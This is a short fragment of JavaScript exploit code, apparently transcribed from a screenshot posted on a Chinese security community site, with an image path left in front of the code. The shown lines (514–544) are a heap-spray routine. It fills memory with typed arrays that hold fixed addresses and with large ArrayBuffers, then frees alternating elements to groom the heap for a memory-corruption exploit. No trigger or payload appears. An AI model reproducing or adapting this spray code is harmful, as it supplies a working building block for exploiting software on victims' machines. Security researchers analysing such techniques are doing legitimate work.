 514 var spraylen  = 0x10000-24;
515 var spraynum  = 0x1000;
516 var spraybase = 0x0d0e0048;
517 var spraypos  = 0x0d0f0058;
518 var sprayarr = new Array(spraynum);
519 var step = 0;
520 var myarray;
521 var myarraybase;
522 var mydv;
523 var mypos;
524 var l1 = 0x3000;
525 var a1 = new Array(l1);
526 for(var i1=1;i1<l1;i1++)
527 {
528     a1[i1] = new Uint32Array(252);
529     a1[i1][249] = spraybase;
530     a1[i1][250] = spraybase+0x10000;
531 }
532 for(var i1=1;i1<spraynum;i1++)
533 {
534     sprayarr[i1] = new Uint32Array(1);
535 }
536 for(var i1=1;i1<spraynum;i1++)
537 {
538     sprayarr[i1] = new ArrayBuffer(spraylen);
539 }
540 for(var i1=1;i1<(l1);i1=i1+2)
541 {
542     delete a1[i1];
543     a1[i1] = null;
544 }
先知社区